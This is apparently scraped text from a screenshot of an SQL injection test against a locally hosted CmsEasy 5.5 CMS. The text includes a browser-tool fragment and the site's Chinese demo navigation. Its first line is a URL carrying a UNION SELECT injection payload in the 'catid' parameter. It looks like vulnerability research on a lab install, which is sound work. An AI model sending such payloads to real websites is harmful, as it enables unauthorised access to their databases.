 http://localhost:6888/CmsEasy_5.5_UTF-8_20150620/uploads/index.php?case[case=admin]=1&case=archive&act=list&catid=10 union select 1,2,3,4 from t
Enable Post data Enable Referrer
CmsEasy 企业营销型管理系统
RSS - 购物车 - 手机版 - 留言 - 繁体
请输入查询信息!
网站首页 关于我们 企业新闻 产品中心 营销网络 联系我们 文档下载 职位招聘
热烈庆祝本公司网站构建成立！ [2010-07-07]
Sitemap | Contact 网站切换
该版本插件存在安全隐患，应当更新。
激活 Adobe Flash。
检查更新...